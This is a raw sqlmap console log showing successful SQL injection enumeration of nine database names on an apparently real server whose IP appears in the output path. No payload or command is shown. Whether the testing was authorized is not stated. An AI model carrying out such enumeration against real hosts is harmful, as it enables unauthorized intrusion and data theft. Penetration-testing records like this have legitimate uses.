 Sqlmap
[14:55:21] [INFO] retrieved: kfsf
[14:55:21] [INFO] retrieved: kftygz
[14:55:22] [INFO] retrieved: KfWeb
[14:55:22] [INFO] retrieved: master
[14:55:22] [INFO] retrieved: model
[14:55:22] [INFO] retrieved: msdb
[14:55:22] [INFO] retrieved: tempdb
available databases [9]:
[*] kfcw
[*] kfgz
[*] kfsf
[*] kftygz
[*] KfWeb
[*] master
[*] model
[*] msdb
[*] tempdb
[14:55:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.142.174.200'
[*] shutting down at 14:55:23
C:\Python27\sqlmap>